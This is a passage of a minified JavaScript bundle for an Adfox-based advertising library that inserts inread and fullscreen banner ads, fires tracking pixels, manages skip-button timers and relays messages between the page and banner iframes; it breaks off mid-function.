Array.prototype.slice.call(this.container.children).map((function(e){return{nodeType:0===e.offsetHeight?r.FLAT:e.querySelector(t.dirtyElementsToString)?r.DIRTY:r.SAFE,element:e}}))},e.prototype.setDirtyElements=function(){var t=this,e=["video","audio","object","iframe","img"].filter((function(e){var n;return!((null===(n=t.notDirtyElements)||void 0===n?void 0:n.indexOf(e))>=0)}));this.dirtyElementsToString=e.join(", ")},e}(f),m=n(10),y=n(2),E=n(24),g=n(7),w=n(9),O=function(){function t(t){this.container=t}return t.prototype.getBlockContainer=function(){return this.container},t}(),x=n(5),C=n(18);!function(t){t.ERROR="ERROR",t.LOADED="LOADED",t.SKIP="SKIP",t.STUB="STUB",t.TIMEOUT="TIMEOUT"}(b||(b={}));var D=n(11),N=n(14),j=function(t,e,n,i){var o,r=arguments.length,s=r<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,i);else for(var a=t.length-1;a>=0;a--)(o=t[a])&&(s=(r<3?o(s):r>3?o(e,n,s):o(e,n))||s);return r>3&&s&&Object.defineProperty(e,n,s),s},S=function(){function t(t,n){var i=this;this.insertedElements=[],this.bannerIndex=0,this.renderedElements={},this.eventBusDepot=[],e.injectStylesOnce();var o=new v(t.banner,n),r=o.build();this.adfoxOptions=Object.assign({},t.adfox),this.container=o.container,this.globalEventBus=new g.a(e.bannerName),this.lazyLoad=o.lazyLoad,this.lazyLoadDistance=o.lazyLoadDistance,"object"==typeof t.adfoxHeaderBidding&&(this.HBOptions=Object.assign({},t.adfoxHeaderBidding)),"function"==typeof t.adProvider&&(this.adProviderCallback=t.adProvider);var s=new y.b(e.bannerName,{height:o.adSize+"px"});if(s.withID(),r){if(o.maxAdsControl&&(r=e.spreadInsertedElements(r,o.maxAdsControl)),this.insertedElements=r.map((function(t){var e=s.build();return t.insertAdjacentElement("afterend",e),i.renderedElements[e.id]=!1,e})),"start"===t.banner.additionalAds||"both"===t.banner.additionalAds){var a=s.build();this.container.insertAdjacentElement("afterbegin",a),this.renderedElements[a.id]=!1,this.insertedElements.unshift(a)}if("end"===t.banner.additionalAds||"both"===t.banner.additionalAds){var c=s.build();this.container.insertAdjacentElement("beforeend",c),this.renderedElements[c.id]=!1,this.insertedElements.push(c)}}this.lazyLoad||this.lazyLoadDistance||this.initAdfox(this.insertedElements),this.subscribeToDestroy()}var e;return e=t,t.spreadInsertedElements=function(t,e){for(var n=t.length,i=Math.floor(Math.log(n)/Math.log(e.logBase)),o=Math.ceil(n/i),r=e.count>n?n:e.count,s=new Array(r),a=0,c=0,u=0;a<r;a++,c++)c===o&&(c=0,u++),s[a]=t[u+c*i];return s},t._getSubscriptions=function(t){var n=new g.a(e.bannerName),i=function(){return n.emit(D.a.Events.DESTROY)};n.once(D.a.Events.DESTROY,(function(){return t.remove()})),n.once(D.a.Events.STUB,i),n.once(D.a.Events.ERROR,(function(t){var e=t.type,n=t.message;i(),l.Global.warn("[ADFOX:"+e+"]: "+n)})),n.subscribe(D.a.Events.SHOW_BANNER,(function(){var e=t.children;if(e.length){var n=0,i=function(t){return Array.prototype.slice.call(t)};i(e).forEach((function(t){n+=i(t.children).reduce((function(t,e){return t+e.clientHeight}),0)})),t.style.minHeight=n+"px",t.style.height="auto"}t.style.backgroundImage="none"}));var o=new E.a(n,t,(function(){n.emit(D.a.Events.SHOW_BANNER)}));return n.subscribe(D.a.Events.SHOW_BANNER,(function(){return o.disconnect()})),n},t.injectStylesOnce=function(){e._stylesInjected||(e._stylesInjected=!0,Object(C.b)('<style type="text/css">\n        .mtt-inread {\n            background: url('+C.a+") no-repeat center;\n            text-align: center;\n        }\n    </style>"))},t.prototype.getContainer=function(){return this.container},t.prototype.emitDestroy=function(){this.globalEventBus.emit(D.a.GlobalEvents.DESTROY)},t.prototype.setVPO=function(t){var e=this;this.VPIndex=t.add(this),this.globalEventBus.subscribeMany((function(){t.removeByIndex(e.VPIndex)}),D.a.GlobalEvents.DESTROY,D.a.GlobalEvents.ALL_SHOWN)},t.prototype.inViewPort=function(){var t=this;this.insertedElements.forEach((function(e){var n=t.lazyLoadDistance?t.lazyLoadDistance:l.Global.height;!t.renderedElements[e.id]&&Object(N.b)(e,n)&&t.initAdfox([e])})),0===Object.keys(this.renderedElements).filter((function(e){return!t.renderedElements[e]})).length&&this.globalEventBus.emit(D.a.GlobalEvents.ALL_SHOWN)},t.prototype.initAdfox=function(t){var n=this,i=Object(x.b)(this.adfoxOptions);t.length&&t.forEach((function(t){if(n.HBOptions){var o=w.a.normalizeOptions(n.HBOptions,t.id);w.a.pushAdUnits(o)}var r=e._getSubscriptions(t),s=new O(t);r.subscribe(D.a.Events.SHOW_BANNER,(function(){n.globalEventBus.emit(D.a.GlobalEvents.SHOW_BLOCK,[s])}));var a=Object.assign({containerId:t.id},i);n.adProviderCallback?n.adProviderCallback.call(void 0,s,n.bannerIndex++,(function(t){t!==b.LOADED&&Object(x.a)(a,r)})):Object(x.a)(a,r),n.renderedElements[t.id]=!0,n.eventBusDepot.push(r)}))},t.prototype.subscribeToDestroy=function(){var t=this;this.globalEventBus.subscribe(D.a.GlobalEvents.DESTROY,(function(){t.eventBusDepot.forEach((function(t){t.emit(D.a.Events.DESTROY)}))}))},t.bannerName="inread",t._stylesInjected=!1,t=e=j([m.a],t)}(),L=n(8),T=function(t,e,n,i){var o,r=arguments.length,s=r<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,i);else for(var a=t.length-1;a>=0;a--)(o=t[a])&&(s=(r<3?o(s):r>3?o(e,n,s):o(e,n))||s);return r>3&&s&&Object.defineProperty(e,n,s),s},B=function(){function t(t){this.delegate=t}return t.prototype.getContainer=function(){return this.delegate.getContainer()},t.prototype.destroy=function(){this.delegate.emitDestroy()},t.prototype.on=function(t,e){this.delegate.globalEventBus.subscribe(t,e)},T([Object(L.a)(!1)],t.prototype,"delegate",void 0),t}(),M=n(25);function A(t,e,n){var i=new S(t,{contextElement:e||window.document.documentElement}),o=new B(i);return!i.lazyLoad&&!i.lazyLoadDistance||n||(n=new M.a),n&&i.setVPO(n),o}},function(t,e,n){"use strict";(function(t){("undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"1.11.2"}}).call(this,n(28))},function(t,e,n){"use strict";var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(t){"object"==typeof window&&(i=window)}t.exports=i},function(t,e,n){"use strict";t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,i=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,(function(t,e){var o,r=e.trim().replace(/^"(.*)"$/,(function(t,e){return e})).replace(/^'(.*)'$/,(function(t,e){return e}));return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(r)?t:(o=0===r.indexOf("//")?r:0===r.indexOf("/")?n+r:i+r.replace(/^\.\//,""),"url("+JSON.stringify(o)+")")}))}},function(t,e,n){"use strict";n.d(e,"a",(function(){return pt}));var i,o,r,s,a=n(5),c=n(3);r=i||(i={}),(o=r.CommandBus||(r.CommandBus={})).RUN="RUN",o.EMPTY="EMPTY",o.LOADER_CREATED="LOADER_CREATED",o.CLOSE="CLOSE",(r.AdServerType||(r.AdServerType={})).ADFOX="ADFOX",function(t){t.ERROR="ERROR",t.STUB="STUB",t.TIMEOUT="TIMEOUT",t.LOADED="LOADED",t.SHOW="SHOW",t.CLOSE="CLOSE"}(s||(s={})),r.AdServerEvents=Object.assign({},s,c.a.Events);var u,l,d=function(){function t(){}return t.prototype.setViewController=function(t){return this.viewController=t,this},t.prototype.emitError=function(t){this.observableEvents.emit(i.AdServerEvents.ERROR,t)},t.prototype.emitStub=function(){this.observableEvents.emit(i.AdServerEvents.STUB)},t.prototype.emitLoaded=function(t){this.observableEvents.emit(i.AdServerEvents.LOADED,t)},t.prototype.emitShow=function(){this.observableEvents.emit(i.AdServerEvents.SHOW)},t}(),p=n(7),f=n(4),h=n(8),b=n(17),v=function(t,e,n,i){var o,r=arguments.length,s=r<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,i);else for(var a=t.length-1;a>=0;a--)(o=t[a])&&(s=(r<3?o(s):r>3?o(e,n,s):o(e,n))||s);return r>3&&s&&Object.defineProperty(e,n,s),s},m=function(){function t(t,e,n){var o=this;this.eventBus=t,this.additionalData=e,this.renderCallback=n,this.wasInited=!1,this._isAlreadyRunning=!1,this.eventBus.once(i.AdServerEvents.CLOSE,(function(){o.destroy()})),Object(b.a)(this,"_controller",!1)}return t.prototype.init=function(t){return this.wasInited||(this.wasInited=!0,this._controller=this.controller.factory(t,this.additionalData),t.deferredRun||(this._controller.runBanner(),this.callRenderCallback())),this},Object.defineProperty(t.prototype,"canRunBanner",{get:function(){return Boolean(this._controller&&!this._isAlreadyRunning)},enumerable:!1,configurable:!0}),t.prototype.runBanner=function(){this.canRunBanner&&(this._controller.runBanner(),this.callRenderCallback())},t.prototype.on=function(t,e){this._controller&&this._controller.subscribe(t,e)},t.prototype.destroy=function(){this._controller&&this._controller.destroy()},t.prototype.callRenderCallback=function(){"function"==typeof this.renderCallback&&this.renderCallback()},v([Object(h.a)(!1)],t.prototype,"wasInited",void 0),v([Object(h.a)(!1)],t.prototype,"_eventBus",void 0),v([Object(h.a)(!1)],t.prototype,"_controller",void 0),v([Object(h.a)(!1)],t.prototype,"_isAlreadyRunning",void 0),t}(),y=n(0),E=function(){function t(t){this.bannerOptions=t,t&&"number"==typeof t.skipButtonTimer&&(this.skipButtonTimer=t.skipButtonTimer)}return Object.defineProperty(t.prototype,"needSkipButtonTimer",{get:function(){return this.skipButtonTimer>=0},enumerable:!1,configurable:!0}),t}();!function(t){t.ADFOX="ADFOX",t.EXTENDED_TEMPLATE="EXTENDED_TEMPLATE"}(u||(u={})),function(t){t.SKIP="SKIP",t.AUTO_CLOSE="AUTO_CLOSE"}(l||(l={}));var g,w=Object.assign({},c.a.Events,l),O=n(2),x=new function(){this.name="fullscreen",this.HIDDEN_CLASS="mtt-fullscreen-hidden"},C=function(t,e){[t.classList].forEach((function(t){e?t.remove(x.HIDDEN_CLASS):t.add(x.HIDDEN_CLASS)}))};!function(t){t[t.NONE=0]="NONE",t[t.CROSS=1]="CROSS",t[t.TIMER=2]="TIMER"}(g||(g={}));var D=function(){function t(){this.skipElement=new O.b(x.name).specifyName("skip",!0).build(),C(this.skipElement,!1),this.buttonElement=new O.b(x.name).specifyName("skip-btn",!0).build(),this.crossElement=new O.b(x.name).specifyName("skip-cross",!0).build(),this.timerElement=new O.b(x.name).specifyName("skip-timer",!0).build(),this.buttonElement.appendChild(this.crossElement),this.buttonElement.appendChild(this.timerElement),this.skipElement.appendChild(this.buttonElement)}return t.prototype.toggle=function(t){t===g.NONE?C(this.skipElement,!1):(C(this.skipElement,!0),C(this.crossElement,t===g.CROSS),C(this.timerElement,t===g.TIMER))},t.prototype.onClick=function(t){this.buttonElement.onclick=t},t}();function N(t){var e=new Image(1,1);e.src=t,e.onerror=e.onabort=e.onload=function(){e.parentNode&&e.parentNode.removeChild(e)},document.body.appendChild(e)}var j=n(1),S=function(){function t(t,e){t.plugins instanceof Array?this.plugins=t.plugins:this.plugins=[],this.viewController=e.viewController,this.tempEvents=t.events,this.bannerOptions=new E(t.banner),this.bannerData=this.processBannerData(e.bannerData)}return t.factory=function(t,e){var n=new this(t,e);return n.eventBus.subscribe(w.DESTROY,(function(){n.viewController.removeFromDOM()})),n._assignExternalEvents(),n},t.prototype.subscribe=function(t,e){this.eventBus.subscribe(t,(function(){e.apply(void 0,arguments)}))},t.prototype.destroy=function(){this.eventBus.emit(w.DESTROY)},t.prototype.runBanner=function(){var t=this;["tud","pixel"].forEach((function(e){"string"==typeof t.bannerData[e]&&t.bannerData[e]&&N(t.bannerData[e])}))},t.prototype.render=function(t){var e=this;t&&[this.viewController.fsContainer].forEach((function(e){e.classList.remove("mtt-centered"),e.appendChild(t)})),this.skipRender(),this.autoCloseTimeoutId=Object(j.b)(this.eventBus,(function(){e.eventBus.emit(w.AUTO_CLOSE),e.eventBus.emit(w.DESTROY)}),this.bannerData.closeTimer),this.plugins.forEach((function(t){"function"==typeof t.hooks.afterInsertTemplate&&t.hooks.afterInsertTemplate(e.viewController)}))},t.prototype.skipRender=function(){this.bannerOptions.needSkipButtonTimer&&this.timerRender(),this.deferredSkipRender()},t.prototype.timerRender=function(){if(this.bannerData.showCloseButton>0){var t=this.viewController.skipController,e=this.bannerData.showCloseButton;t.timerElement.innerHTML=String(e),t.toggle(g.TIMER);var n=Object(j.a)(this.eventBus,(function(){e-=1,t.timerElement.innerHTML=String(e)}),1e3);Object(j.b)(this.eventBus,(function(){clearInterval(n),t.toggle(g.CROSS)}),1e3*this.bannerData.showCloseButton)}},t.prototype.deferredSkipRender=function(){var t=this;Object(j.b)(this.eventBus,(function(){t.viewController.skipController.toggle(g.CROSS),t.viewController.skipController.onClick((function(){t.eventBus.emit(w.SKIP),Object(j.b)(t.eventBus,(function(){t.eventBus.emit(w.DESTROY)}),75)}))}),1e3*this.bannerData.showCloseButton)},t.prototype.processBannerData=function(t){var e="object"==typeof t&&t?t:{};this.bannerOptions.needSkipButtonTimer&&(e.showCloseButton=this.bannerOptions.skipButtonTimer);var n,i=this.plugins.reduce((function(t,e){return"function"==typeof e.hooks.onPreprocessBannerData&&e.hooks.onPreprocessBannerData(t),t}),e),o=i.closeTimer,r=i.images,s=i.pixel,a=i.redirect,c=i.reference,u=i.showCloseButton,l=i.tud,d=i.type,p=i.url,f=(n={landscape:"",portrait:""},"object"==typeof r&&(r.landscape&&(n.landscape=r.landscape),r.portrait&&(n.portrait=r.portrait)),n),h=this.bannerOptions.needSkipButtonTimer?this.bannerOptions.skipButtonTimer:null;return Object.assign(i,{closeTimer:o?1e3*o:15e3,images:f,pixel:s||"",redirect:a||"",reference:c||"",showCloseButton:null!=h?h:u?+u:3,tud:l||"",type:d||"",url:p||""})},t.prototype.getDefaultUserEvents=function(){return{}},t.prototype._assignExternalEvents=function(){var t=this,e="object"==typeof this.tempEvents?this.tempEvents:{},n=Object.assign({},this.getDefaultUserEvents(),e);Object.keys(n).forEach((function(e){t.eventBus.subscribe(e,n[e])})),this.tempEvents=void 0},t}();var L,T,B,M=function(){function t(){this.unsubscribeHandlers=[]}return t.prototype.addUnsubscribeHandler=function(t){this.unsubscribeHandlers.push(t)},t.prototype.setMessageHandler=function(t){this.postMessageHandler=t,window.addEventListener("message",t)},t.prototype.isEmpty=function(){return"function"!=typeof this.postMessageHandler},t.prototype.unsubscribe=function(){this.isEmpty()||(window.removeEventListener("message",this.postMessageHandler),this.unsubscribeHandlers.forEach((function(t){return t()})),this.unsubscribeHandlers.length=0)},t}();T=L||(L={}),function(t){t.MESSAGE="MESSAGE",t.PREVENT="PREVENT",t.REDIRECT="REDIRECT"}(B||(B={})),T.ExtendedTemplateEvent=Object.assign({},B,w,c.a.Events);var A,I=/banner\.event\.(\d+0?)/,k=function(){function t(t,e){this.eventBus=t,this.bannerData=e,this.messageListenersStruct=new M,this.createMessageHandler()}return t.prototype.detachMessageHandler=function(){this.messageListenersStruct.unsubscribe()},t.prototype.redirect=function(t){if(this.bannerData){var e="string"==typeof t?t:this.bannerData.reference;this.eventBus.emit(L.ExtendedTemplateEvent.REDIRECT,[e])}},t.prototype.processComplexMessage=function(t){try{var e=JSON.parse(t.data);"object"==typeof e&&"redirect"===e.type&&(this.eventBus.emit(L.ExtendedTemplateEvent.REDIRECT,[this.bannerData.redirect+"@"+e.data]),this.bannerData.redirect||y.a.warn("FS: bannerData.redirect пуст"))}catch(e){if("string"==typeof t.data&&t.data){var n=Number((I.exec(t.data)||[])[1]);if(n&&"object"==typeof this.bannerData.events){var i=this.bannerData.events["event"+n];i&&N(i)}}}this.eventBus.emit(L.ExtendedTemplateEvent.MESSAGE,[t.data])},t}(),R=n(13),_=(A=function(t,e){return(A=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}A(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}),P=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return _(e,t),e.prototype.draw=function(){var t=new O.b(x.name).specifyName("container-html5").build("iframe");return t.classList.add("mtt-fullscreen-container-html5"),t.src=this.bannerData.url,t},e.prototype.createMessageHandler=function(){var t=this;this.messageListenersStruct.setMessageHandler((function(e){switch(e.data){case"banner.close":t.eventBus.emit(L.ExtendedTemplateEvent.DESTROY);break;case"banner.preventClosing":t.eventBus.emit(L.ExtendedTemplateEvent.PREVENT);break;case"banner.redirect":t.redirect();break;case"banner.listenDevicemotion":var n=function(t){if(void 0!==window.DeviceMotionEvent){var e=function(e){var n=e.acceleration,i=e.accelerationIncludingGravity,o=e.interval,r=e.rotationRate,s=e.timeStamp,a=e.type;t({acceleration:n,accelerationIncludingGravity:i,interval:o,rotationRate:r,timeStamp:s,type:a})};return window.addEventListener("devicemotion",e),function(){window.removeEventListener("devicemotion",e)}}t({type:"unavailable"})}((function(t){e.source&&e.source.postMessage(Object(R.a)({type:e.data,data:t}),"*")}));n&&t.messageListenersStruct.addUnsubscribeHandler(n);break;case"banner.listenDeviceorientation":var i=function(t){if(void 0!==window.DeviceOrientationEvent){var e=function(e){var n=e.absolute,i=e.alpha,o=e.beta,r=e.gamma,s=e.timeStamp,a=e.type;t({absolute:n,alpha:i,beta:o,gamma:r,timeStamp:s,type:a})};return window.addEventListener("deviceorientation",e),function(){window.removeEventListener("deviceorientation",e)}}t({type:"unavailable"})}((function(t){e.source&&e.source.postMessage(Object(R.a)({type:e.data,data:t}),"*")}));i&&t.messageListenersStruct.addUnsubscribeHandler(i);break;default:t.processComplexMessage(e)}}))},e}(k),z=function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function i(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(i.prototype=n.prototype,new i)}}(),H=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.imageContainerName="mtt-fullscreen-image",e}return z(e,t),e.prototype.draw=function(){var t=this,e=new O.b(x.name).specifyName("image-container").build(),n=new O.b(x.name,{backgroundImage:"url("+this.bannerData.images.landscape+")"}).specifyName("image").build();n.classList.add(this.imageContainerName+"__landscape");var i=new O.b(x.name,{backgroundImage:"url("+this.bannerData.images.portrait+")"}).specifyName("image").build();return i.classList.add(this.imageContainerName+"__portrait"),e.appendChild(n),e.appendChild(i),e.addEventListener("click",(function(){return t.redirect()})),e},e.prototype.createMessageHandler=function(){var t=this;this.messageListenersStruct.setMessageHandler((function(e){switch(e.data){case"banner.redirect":t.redirect();break;default:t.processComplexMessage(e)}}))},e}(k),U=function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function i(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(i.prototype=n.prototype,new i)}}(),Y=function(t){function e(e){var n=t.call(this,e)||this;return n.callEveryEmit=[],n}return U(e,t),e.prototype.emit=function(e,n){t.prototype.emit.call(this,e,n),this.callEveryEmit.length&&this.callEveryEmit.map((function(t){return t(e,n)}))},e.prototype.subscribeAny=function(t){this.callEveryEmit.push(t)},e.prototype.unsubscribeAny=function(t){var e=this.callEveryEmit.indexOf(t);-1!==e&&this.callEveryEmit.splice(e,1)},e.prototype.reset=function(){t.prototype.reset.call(this),this.callEveryEmit&&(this.callEveryEmit.length=0)},e}(p.a),F=function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function i(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(i.prototype=n.prototype,new i)}}(),W=function(t){function e(e,n){var i=t.call(this,e,n)||this;return i.eventBus=new Y,i.eventBus.once(L.ExtendedTemplateEvent.PREVENT,(function(){clearTimeout(i.autoCloseTimeoutId)})),i.eventBus.once(L.ExtendedTemplateEvent.SKIP,(function(){window.postMessage("banner.event.30","*")})),i}return F(e,t),e.prototype.runBanner=function(){this.setUpBannerTypeHolder(),this.bannerTypeHolder&&(t.prototype.runBanner.call(this),this.render(this.bannerTypeHolder.draw()))},e.prototype.setUpBannerTypeHolder=function(){var t=this;if(!this.bannerTypeHolder){switch(this.bannerData.type){default:case"html5":this.bannerTypeHolder=new P(this.eventBus,this.bannerData);break;case"image_smartphone":this.bannerTypeHolder=new H(this.eventBus,this.bannerData)}this.eventBus.once(L.ExtendedTemplateEvent.DESTROY,(function(){t.bannerTypeHolder&&t.bannerTypeHolder.detachMessageHandler()}))}},e.prototype.skipRender=function(){this.timerRender(),this.deferredSkipRender()},e.prototype.getDefaultUserEvents=function(){var e;return Object.assign({},t.prototype.getDefaultUserEvents.call(this),((e={})[L.ExtendedTemplateEvent.REDIRECT]=function(t){window.open(t,"_blank")},e))},e}(S),G=function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function i(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(i.prototype=n.prototype,new i)}}(),X=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return G(e,t),Object.defineProperty(e.prototype,"controller",{get:function(){return W},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"type",{get:function(){return u.EXTENDED_TEMPLATE},enumerable:!1,configurable:!0}),e}(m),Z=function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function i(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(i.prototype=n.prototype,new i)}}(),V=function(t){function e(e,n){var i=t.call(this,e,n)||this;return i.eventBus=new p.a,i}return Z(e,t),e.prototype.runBanner=function(){t.prototype.runBanner.call(this),this.render()},e}(S),q=function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function i(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(i.prototype=n.prototype,new i)}}(),Q=function(t){function e(e,n,i){return t.call(this,e,n,i)||this}return q(e,t),Object.defineProperty(e.prototype,"controller",{get:function(){return V},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"type",{get:function(){return u.ADFOX},enumerable:!1,configurable:!0}),e}(m),K=n(9),J=function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function i(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(i.prototype=n.prototype,new i)}}(),$=function(t){function e(e,n,i){var o=t.call(this)||this;return o.observableEvents=e,o.adFoxOptions=n,o.adfoxHBOptions=i,o.loadEventCalled=!1,o}return J(e,t),e.prototype.requestBanner=function(){var t=this,e=this.getAdfoxEventBus();this.observableEvents;this.adfoxHBOptions&&K.a.pushAdUnits(K.a.normalizeOptions(Object.assign({},this.adfoxHBOptions),this.adFoxOptions.containerId)),Object(a.a)(this.adFoxOptions,e,"preload");var n={predicate:!1};e.once(f.a.CreationEvents.ERROR,(function(e){t.emitError([e])})),e.once(f.a.CreationEvents.STUB,(function(){t.emitStub(),n.predicate=!0})),e.once(f.a.CreationEvents.PRELOAD,(function(e){t.onAdfoxPreload(e)})),e.once(f.a.CreationEvents.CLOSE,(function(){t.emitClose()})),this._subscribeDrawFullscreen()},e.prototype.onAdfoxPreload=function(t){this._emitDefaultTemplate(this.observableEvents,void 0,t)},e.prototype.getAdfoxEventBus=function(){return new p.a(x.name)},e.prototype.emitClose=function(){this.observableEvents.emit(i.AdServerEvents.CLOSE)},e.prototype.emitLoaded=function(e){this.loadEventCalled||(this.loadEventCalled=!0,t.prototype.emitLoaded.call(this,e))},e.prototype._emitDefaultTemplate=function(t,e,n){this.emitLoaded([new Q(this.observableEvents,{bannerData:e,viewController:this.viewController},n)])},e.prototype._subscribeDrawFullscreen=function(){var t=this,e=function(e){var n,i,o=document.querySelector('[data-banner-dom-node="'+(null===(n=t.viewController)||void 0===n?void 0:n.adFoxDOMElementMarker)+'"]');null===(i=null==o?void 0:o.parentNode)||void 0===i||i.removeChild(o),t.emitLoaded([new X(t.observableEvents,{bannerData:e,viewController:t.viewController})])};window.drawFullScreen=e,this.observableEvents.once(i.AdServerEvents.DESTROY,(function(){window.drawFullScreen===e&&delete window.drawFullScreen}))},e}(d),tt=function(t,e,n,i){var o,r=arguments.length,s=r<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,i);else for(var a=t.length-1;a>=0;a--)(o=t[a])&&(s=(r<3?o(s):r>3?o(e,n,s):o(e,n))||s);return r>3&&s&&Object.defineProperty(e,n,s),s},et=function(){function t(t,e){this.type=t,this._eventBus=e}return t.prototype.on=function(t,e){return this._eventBus.subscribe(t,e),this},tt([Object(h.a)(!1)],t.prototype,"_eventBus",void 0),t}(),nt=n(10);n(38);var it=n(16),ot=function(){function t(){}return Object.defineProperty(t.prototype,"value",{get:function(){return"mtt-fullscreen-"+Object(it.a)(!0)},enumerable:!1,configurable:!0}),t}(),rt=function(){function t(t){var e,n,i;this.propertyContainer=t,Object.assign(this,(e=new O.b(x.name).build(),n=new O.b(x.name).specifyName("overlay",!0).build(),i=new O.b(x.name).specifyName("container",!0).withID().build(),e.style.visibility="hidden",i.classList.add("mtt-centered"),e.appendChild(n),e.appendChild(i),{fsContainer:i,rootContainer:e})),this.skipController=new D,this.adFoxDOMElementMarker=(new ot).value}return t.prototype.addSkipButtonToDOM=function(){this.rootContainer.appendChild(this.skipController.skipElement)},t.prototype.removeFromDOM=function(){var t;this.rootContainer.parentNode&&this.rootContainer.parentNode.removeChild(this.rootContainer);var e=document.querySelector('[data-banner-dom-node="'+this.adFoxDOMElementMarker+'"]');null===(t=null==e?void 0:e.parentNode)||void 0===t||t.removeChild(e)},t.prototype.show=function(){this.rootContainer.style.visibility="visible"},t}(),st=n(6),at=function(){function t(t){this.requestsTimeout=7e3;var e=t.container,n=t.adfoxHeaderBidding,i=t.adfox,o=t.timeout;if("string"==typeof e){if(this.outerContainer=document.querySelector(e),!this.outerContainer)throw new st.a("Передан неверный селектор контейнера для ФС")}else e instanceof HTMLElement?this.outerContainer=e:this.outerContainer=document.body;if("object"==typeof i&&(this.AdFox=i),"object"==typeof n&&(this.AdFoxHB=n),"object"==typeof t.frequency){var r=t.frequency,s=r.qty,a=r.period;if(!("number"==typeof s&&"number"==typeof a&&s>0&&a>0))throw new st.a("Неверные настройки частоты");this.frequency={period:a,qty:s}}o>0&&(this.requestsTimeout=o)}return t.prototype.hasAdfox=function(){return"object"==typeof this.AdFox},t}();var ct=function(t,e,n,i){var o,r=arguments.length,s=r<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,i);else for(var a=t.length-1;a>=0;a--)(o=t[a])&&(s=(r<3?o(s):r>3?o(e,n,s):o(e,n))||s);return r>3&&s&&Object.defineProperty(e,n,s),s},ut=function(){function t(t,e){var n=this;this.commandBus=e,this.propertyContainer=new at(t),this.viewController=new rt(this.propertyContainer),this.propertyContainer.hasAdfox()&&Object(a.d)(),this.commandBus.subscribe(i.CommandBus.RUN,(function(t){n._checkFrequency()?n.run(t):y.a.warn("FS. Превышена частота показов.")}))}var e;return e=t,t.prototype.run=function(t){this.commandBus.subscribe(i.CommandBus.LOADER_CREATED,(function(e){"function"==typeof t?(t.call(void 